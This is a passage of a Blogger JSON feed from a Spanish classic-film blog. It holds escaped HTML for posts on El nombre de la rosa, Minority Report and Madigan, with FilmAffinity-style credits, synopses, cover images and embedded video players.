sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=514013\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEdad Media\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=945094\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIV\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=278048\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EReligión\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESiglo XIV. Fray Guillermo de Baskerville (Sean Connery), monje franciscano y antiguo inquisidor, y su inseparable discípulo, el novicio Adso de Melk (Christian Slater), visitan una abadía benedictina, situada en el norte de Italia, para esclarecer la muerte del joven miniaturista Adelmo de Otranto. Durante su estancia, desaparecen misteriosamente otros monjes que después aparecen muertos.\u0026nbsp;\u003C\/dd\u003E\u003Cbr \/\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZOX9cJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-yRjDqu3yq=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7888451161435407898\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-nombre-de-la-rosa-1986-mkv.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7888451161435407898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7888451161435407898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-nombre-de-la-rosa-1986-mkv.html","title":"El nombre de la rosa (1986) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjScuK3B3pP5f72qmHvhvHQ6VKAt6OEiTOhwx6mKjianTz6AnPYzUFnZyjuyQOYdJyNyArrhfwbvJzzi8wBMKEfCjH5pYtnIg0jjnkDq2XhSWDjkaXz9rrD_UpyS9gVU5KxyhWMRLFtNI-vJgoZDmeg0IfmP1E_MkODgDVhls-KYJZxDTkoZcTmhGxldA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4400721481024118337"},"published":{"$t":"2025-12-27T09:47:00.008+01:00"},"updated":{"$t":"2025-12-27T09:47:59.076+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2002"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller futurista"}],"title":{"type":"text","$t":"Minority Report (2002) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie5BRvPELYtciXMP87nHPUpXoqyeSXQLJYAws6fXjoFdBFI7QYEV0bexDVLxAiZM9GqeP_sGaL_Z3Oq2Xw7Lu06AP9xiOiuE2q-TFzkId59x52RP6LRWoWmLdmEKvAGkO3hWOPo8kG-T2qs3FBlqOkBdfr9aEjjDrC_m0WDjwt3sYd0U1KsHDc0uY_CYBt\/s887\/minority-report-blu-ray-original.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"620\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie5BRvPELYtciXMP87nHPUpXoqyeSXQLJYAws6fXjoFdBFI7QYEV0bexDVLxAiZM9GqeP_sGaL_Z3Oq2Xw7Lu06AP9xiOiuE2q-TFzkId59x52RP6LRWoWmLdmEKvAGkO3hWOPo8kG-T2qs3FBlqOkBdfr9aEjjDrC_m0WDjwt3sYd0U1KsHDc0uY_CYBt\/s320\/minority-report-blu-ray-original.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghsboTXOChhEyExEUwFdot_bsjEFMqpqb9gAkRkpH5D8pcF5Ay8_ivOCynthq_SIdSRehuOZAq6aPt_0VTSexzVNwK6jTMo3QOb7LsjNjEDj_l8v2y5vWBBjjC6hk3_L2zBp11lWpfDmgL0d04vzRQDh4b7dY-w4PkNLDimlMC0zbwJVC2ApJVDzNbEQA3\/s634\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghsboTXOChhEyExEUwFdot_bsjEFMqpqb9gAkRkpH5D8pcF5Ay8_ivOCynthq_SIdSRehuOZAq6aPt_0VTSexzVNwK6jTMo3QOb7LsjNjEDj_l8v2y5vWBBjjC6hk3_L2zBp11lWpfDmgL0d04vzRQDh4b7dY-w4PkNLDimlMC0zbwJVC2ApJVDzNbEQA3\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZFPZkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-i_sHerz3X=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4400721481024118337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/12\/minority-report-2002-uhd-2160p.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4400721481024118337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4400721481024118337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/12\/minority-report-2002-uhd-2160p.html","title":"Minority Report (2002) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie5BRvPELYtciXMP87nHPUpXoqyeSXQLJYAws6fXjoFdBFI7QYEV0bexDVLxAiZM9GqeP_sGaL_Z3Oq2Xw7Lu06AP9xiOiuE2q-TFzkId59x52RP6LRWoWmLdmEKvAGkO3hWOPo8kG-T2qs3FBlqOkBdfr9aEjjDrC_m0WDjwt3sYd0U1KsHDc0uY_CYBt\/s72-c\/minority-report-blu-ray-original.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6512208394953672792"},"published":{"$t":"2025-12-12T17:36:00.001+01:00"},"updated":{"$t":"2025-12-14T10:55:57.004+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1968"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neo-noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policíaco"}],"title":{"type":"text","$t":"Brigada homicida (1968) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimc67n7dCCYu1-4d3KE7pdc8-HJJWOAQ3rSPrEjL0G9l8P0_O5VZnBrAWsPEp9pxEH-71R7SddnTilHKx9XDz1Jc0I6i0sbLjccOyyNA_6aMxj-eO_Sema4_HU0MfzLTwaK32L43zgxqfPn1hFvVql_vfPbXh9sd00jORGCYJrkVlhM4Qa_mMaw3vD58jF\/s1754\/madigan.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimc67n7dCCYu1-4d3KE7pdc8-HJJWOAQ3rSPrEjL0G9l8P0_O5VZnBrAWsPEp9pxEH-71R7SddnTilHKx9XDz1Jc0I6i0sbLjccOyyNA_6aMxj-eO_Sema4_HU0MfzLTwaK32L43zgxqfPn1hFvVql_vfPbXh9sd00jORGCYJrkVlhM4Qa_mMaw3vD58jF\/s320\/madigan.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMadigan\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1968\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E101 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=418264854\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Don Siegel\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EDon Siegel\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=182378549\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Abraham Polonsky\"\u003EAbraham Polonsky\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=450483674\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Howard Rodman\"\u003EHoward Rodman\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=980427927\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Dougherty\"\u003ERichard Dougherty\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 55000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=410019413\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Richard Widmark\"\u003E\u003Cimg alt=\"Richard Widmark\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/richard_widmark-132491803173789-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Widmark\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=467312909\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Henry Fonda\"\u003E\u003Cimg alt=\"Henry Fonda\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/henry_fonda-076147799286665-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHenry Fonda\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=716282419\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Inger Stevens\"\u003E\u003Cimg alt=\"Inger Stevens\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/inger_stevens-057589742342583-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EInger Stevens\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=817605071\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Harry Guardino\"\u003E\u003Cimg alt=\"Harry Guardino\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/harry_guardino-178682614514341-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarry Guardino\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=924702432\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"James Whitmore\"\u003E\u003Cimg alt=\"James Whitmore\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/james_whitmore-030762818428629-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Whitmore\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=215706503\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Susan Clark\"\u003E\u003Cimg alt=\"Susan Clark\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/susan_clark-008258488040058-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESusan Clark\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=492065347\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Sheree North\"\u003E\u003Cimg alt=\"Sheree North\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sheree_north-280051666495633-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESheree North\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=714239112\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Don Stroud\"\u003E\u003Cimg alt=\"Don Stroud\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/don_stroud-029514716425628-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; 